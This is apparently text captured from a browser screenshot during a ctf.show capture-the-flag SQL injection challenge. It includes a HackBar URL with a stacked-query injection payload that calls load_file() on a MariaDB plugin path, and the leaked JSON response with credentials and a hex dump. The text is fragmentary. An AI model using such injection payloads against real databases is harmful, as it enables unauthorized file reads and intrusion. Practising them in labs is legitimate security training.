 {"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"id":"1","username":"ctfshow","pass":"ctfshow"},
{"load_file('\/usr\/lib\/mariadb\/plugin\/c.txt')":"0E50000000000000140000000C0100001EFBFFFF2900000000440E10000000001400000024010000​2FFBFFFF2900000000440E10000000001C0000003C010
正在等待 www.modernbrowser.tools 的响应...
Elements Console Sources Network Performance Memory Application Lighthouse EditThisCookie HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
http://bde02de2-e0cc-4683-8d6e-25d96914212c.challenge.ctf.show:8080/api/?id=1';select load_file('/usr/lib/mariadb/plugin/c.txt') %23
Post data Referer User Agent Cookies Clear All